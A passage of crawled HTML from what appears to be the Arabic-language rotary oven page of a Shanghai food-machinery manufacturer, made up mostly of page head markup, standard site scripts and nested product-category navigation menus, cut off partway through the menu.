

--- FILE ---
content_type: text/html
request_url: http://www.senyfoodmachine.com/rotary-oven/
body_size: 90071
content:
<!DOCTYPE html>
<html lang="ar">
<head>
	<meta charset="UTF-8">
    <title>الفرن الدوار</title>
<meta name="keywords" content="الفرن الدوار" />
<meta name="description" content="الفرن الدوار">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/fonts.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/iconfont.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/jquery.jqzoom.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/baguetteBox.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/nav.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slide3.css">
<link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slick.min.css">
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery-1.11.3.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/placeholder.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/form1.js"></script>
<!--[if IE]>
<script>
  (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()
</script>
<![endif]-->
<!--[if IE 6]>
  <link rel="stylesheet" href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css">
<![endif]-->
<!--[if lt IE 9]>
  <script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/css3-mediaqueries.js"></script>
<![endif]-->
<script>

    var browser = navigator.appName

    var b_version = navigator.appVersion

    var version = b_version.split(";");

    var trim_Version = version[1].replace(/[ ]/g, "");

    if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

    else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("إصدار المستعرض الخاص بك منخفض جدًا ، وقد لا يتم عرض بعض الميزات! يرجى تحديث المتصفح الخاص بك أو استخدام متصفح آخر!"); }

</script>

<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/baguetteBox.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.jqzoom.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/lunbo.js"></script>
 
</head>
<body>
 <!-- header start --> 
        <!-- hide nav start-->
<div class="phone_nav">
    <div class="nav">
        <ul class="">
            <form action="/index.php/Search/Index/index.html" method="get" class="fix">
                <input type="text" name="q" placeholder="بحث..." class="iptc l">
                <input type="submit" value="" class="ipsc r">
                <i class="icon-search5 iconfont"></i>
            </form>
            <li class=" on">
                <a href="/">المنزل</a>
            </li>
            <li class="">
                <a href="http://www.senyfoodmachine.com/products/">المنتجات </a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" class="fa fa-dot-circle-o">
                            <span>خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/encrusting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الاغذية المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </span>
                                        </a><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الكعك المحشي متعددة الوظائف</span>
                                        </a><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة الرص الالي - الرصاصة</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج المعمول وكعك القمر الصيني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت بالشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت الملون</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج  البسكويت المشكل</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الموتشي الياباني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dumpling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة انتاج السمبوسة</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>آلة زلابية صغيرة</span>
                                        </a><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع السمبوسة الالية</span>
                                        </a>                                    </div>
                                </div>                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/shumai-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الشياومي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/buns-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الفطائر المحشية</span>
                                </a>
                                <div class="addition"></div>
                                <div class="c-show c-show3">
                                    <div class="c-s3">
                                        <a href="http://www.senyfoodmachine.com/small-buns-machine/" class="fa fa-stop-circle">
                                            <span>ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</span>
                                        </a><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" class="fa fa-stop-circle">
                                            <span>خط انتاج الفطائر المحشية</span>
                                        </a>                                    </div>
                                </div>                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات الخبز/المعجنات / بيتا</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/round-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البرقر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز الاصابع</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج فطائر الاناناس</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pastry-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الفطائر المحشية</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج خبز البيتا</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات البسكويت والكيك</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cookies-extruder/" class="fa fa-asterisk">
                                    <span>ماكنة صب الكوكيز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" class="fa fa-asterisk">
                                    <span>خط انتاج البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/wafer-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الويفر</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" class="fa fa-asterisk">
                                    <span>خط انتاج كيك السويس رول</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تصنيع كيك فطيرة الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" class="fa fa-asterisk">
                                    <span>خط انتاج البيض الملفوف</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/candy-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات تصنع شوكلاتة الكاندي</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hard-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي الجامدة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-line/" class="fa fa-asterisk">
                                    <span>خط لولي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/jelly-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الجيلي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كاندي بالحلبيب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toffee-candy-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة توفي كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/syrup-cookers/" class="fa fa-asterisk">
                                    <span>طباخات شراب</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/chocolate-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات الشوكلاتة</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-line/" class="fa fa-asterisk">
                                    <span>خط انتاج الشوكلاتة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة سنيكرز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-enrober/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة انروبير</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/chocolate-conch/" class="fa fa-asterisk">
                                    <span>خط انتاج شوكلاتة كونتش</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/packing-machine/" class="fa fa-dot-circle-o">
                            <span>ماكنات التغليف</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/candy-double-twist/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى كاندي ذو اللونين </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف حلوى لوي بوب</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف البسكويت</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تغليف المعمول والخبز</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/trays-series/" class="fa fa-dot-circle-o">
                            <span>مجموعة الصواني</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" class="fa fa-asterisk">
                                    <span>صواني البرقر والخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" class="fa fa-asterisk">
                                    <span>صواني الخبز مختلف الانواع والاحجام </span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-pans/" class="fa fa-asterisk">
                                    <span>صواني</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" class="fa fa-asterisk">
                                    <span>صواني وقوالب الكيك</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" class="fa fa-asterisk">
                                    <span>صواني وقوالب البتزاء</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cart-trolleys/" class="fa fa-asterisk">
                                    <span>عربة الصواني</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-series/" class="fa fa-dot-circle-o">
                            <span>سلسلة مخبز</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/rotary-oven/" class="fa fa-asterisk">
                                    <span>الفرن الدوار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق الكهربائي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" class="fa fa-asterisk">
                                    <span>فرن النفق بالغاز</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/deck-oven/" class="fa fa-asterisk">
                                    <span>فرن الدك</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/bakery-machine/" class="fa fa-dot-circle-o">
                            <span>مكنات المخبوزات</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/bread-slicer/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخبز الى شرائح</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/baguette-molder/" class="fa fa-asterisk">
                                    <span>قوالب الخبز الفرنسي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/toast-bread-molder/" class="fa fa-asterisk">
                                    <span>قوالب خبز التوست</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-devider/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-sheeter/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/proofer/" class="fa fa-asterisk">
                                    <span>الة التخمير</span>
                                </a>
                                                            </div>                        </div>                    </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/others/" class="fa fa-dot-circle-o">
                            <span>اخرى</span>
                        </a>
                        <div class="addition"></div>
                        <div class="c-show c-show2">
                            <div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/food-mixer/" class="fa fa-asterisk">
                                    <span>العجانه</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/stamping-machine/" class="fa fa-asterisk">
                                    <span>ماكنة المطبعه الالية - الختامة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الرص الالي - الرصاصة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقسيم العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" class="fa fa-asterisk">
                                    <span>ماكنة فرد العجين</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/filling-machine/" class="fa fa-asterisk">
                                    <span>ماكنة الحشو (اضافة الحشوة)</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/cutter/" class="fa fa-asterisk">
                                    <span>المقص الالي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" class="fa fa-asterisk">
                                    <span>ماكنة  تجهيز عجين الموتشي بالبخار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/egg-coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة التغطية بالبيض</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/coating-machine/" class="fa fa-asterisk">
                                    <span>ماكنة رش النكهة</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/steamer/" class="fa fa-asterisk">
                                    <span>قدر بخاري الي</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/metal-detector/" class="fa fa-asterisk">
                                    <span>جهاز حساس المعادن</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-grinder/" class="fa fa-asterisk">
                                    <span>ماكنة فرم اللحم</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة ازالة الماء من  الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضروات</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع الخضار</span>
                                </a>
                                                            </div><div class="c-s2">
                                <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" class="fa fa-asterisk">
                                    <span>ماكنة تقطيع اللحم</span>
                                </a>
                                                            </div>                        </div>                    </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/news/">الاخبار </a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/contact-us/">اتصل بنا</a>
                            </li><li class="">
                <a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a>
                <div class="addition"></div>
                <div class="c-show c-show1">
                    <div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/company-profile/" class="fa fa-dot-circle-o">
                            <span>ملف الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" class="fa fa-dot-circle-o">
                            <span>مهمة الشركة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/certificate/" class="fa fa-dot-circle-o">
                            <span>شهادة</span>
                        </a>
                                            </div><div class="c-s1">
                        <a href="http://www.senyfoodmachine.com/factory-tour/" class="fa fa-dot-circle-o">
                            <span>جولة في المعمل</span>
                        </a>
                                            </div>                </div>            </li><li class="">
                <a href="http://www.senyfoodmachine.com/production-line/">خطوط الانتاج </a>
                            </li>        </ul>
    </div>
    <div class="menubtn">
        <span class="one"></span>
        <span class='two'></span>
        <span class="three"></span>
    </div>
</div>
<!--hide nav end-->
<!-- header start -->
<header class="header">
    <div class="wp">
        <!-- h-top start -->
        <div class="h-top fix">
            <a href="/" class="pull-right">
                <svg width="31" height="21">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/arabic1.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >عربى</span>
            </a>
            <a href="https://www.senymachine.com/"   target="_blank" rel="nofollow"  class="pull-right">
                <svg width="31" height="31">
                    <image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.png" width="100%" height="100%" />
                </svg><span class="yuyancl" >English</span>
            </a>
            <p class="email pull-right"><i class="iconfont icon-email"></i><a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p>
            <p class="tel pull-right"><i class="iconfont icon-tel"></i> +86 21 5775 1165</p>
        </div>
        <a href="/" ><img src="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/logo.png" alt="Shanghai Seny Machinery Co., Ltd." title="Shanghai Seny Machinery Co., Ltd." class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>
        <!-- h-top end -->
        <div class="h-bot fix">
            <!-- search start -->
            <div class="pull-right search ">
                <span class="search-icon j-nextshow"><i class="iconfont icon-search5"></i></span>
                <div class="search-box">
                    <form action="/index.php/Search/Index/index.html" method="get">
                        <input name="q" placeholder="بحث..." type="text" class="search-input" />
                        <input type="submit" class="search-submit" value=" " />
                        <i class="iconfont icon-search5"></i>
                    </form>
                </div>
            </div>
            <!-- search end -->
            <ul class="navlist fix">
                <li  >
                    <a href="/" title="المنزل">المنزل</a>
                </li>
                <li class="nav-active" >
                    <a href="http://www.senyfoodmachine.com/products/" title="المنتجات ">المنتجات </a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/encrusting-machine/" title="ماكنة الاغذية المحشية">ماكنة الاغذية المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي ذو الحجم الصغير ">ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </a></li><li><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" title="ماكنة تصنيع الكعك المحشي متعددة الوظائف">ماكنة تصنيع الكعك المحشي متعددة الوظائف</a></li><li><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" title="خط انتاج المعمول وكعك القمر الصيني">خط انتاج المعمول وكعك القمر الصيني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت بالشوكلاتة">خط انتاج البسكويت بالشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" title="خط انتاج البسكويت الملون">خط انتاج البسكويت الملون</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" title="خط انتاج  البسكويت المشكل">خط انتاج  البسكويت المشكل</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-production-line/" title="خط انتاج الموتشي الياباني">خط انتاج الموتشي الياباني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dumpling-machine/" title="ماكنة انتاج السمبوسة">ماكنة انتاج السمبوسة</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-dumpling-machine/" title="آلة زلابية صغيرة">آلة زلابية صغيرة</a></li><li><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" title="ماكنة تصنيع السمبوسة الالية">ماكنة تصنيع السمبوسة الالية</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/shumai-machine/" title="ماكنة الشياومي">ماكنة الشياومي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/buns-machine/" title="ماكنة الفطائر المحشية">ماكنة الفطائر المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-buns-machine/" title="ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير">ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</a></li><li><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a></li>                                    </ul>                                </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج خبز البرقر">خط انتاج خبز البرقر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" title="خط انتاج خبز التوست">خط انتاج خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-production-line/" title="خط انتاج الخبز الفرنسي">خط انتاج الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" title="خط انتاج خبز الاصابع">خط انتاج خبز الاصابع</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" title="خط انتاج فطائر الاناناس">خط انتاج فطائر الاناناس</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pastry-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" title="خط انتاج خبز البيتا">خط انتاج خبز البيتا</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/cookies-extruder/" title="ماكنة صب الكوكيز">ماكنة صب الكوكيز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/wafer-production-line/" title="خط انتاج الويفر">خط انتاج الويفر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" title="خط انتاج كيك السويس رول">خط انتاج كيك السويس رول</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" title="ماكنة تصنيع كيك فطيرة الشوكلاتة">ماكنة تصنيع كيك فطيرة الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" title="خط انتاج البيض الملفوف">خط انتاج البيض الملفوف</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a>
                            <ul class="erji">
                                <li>
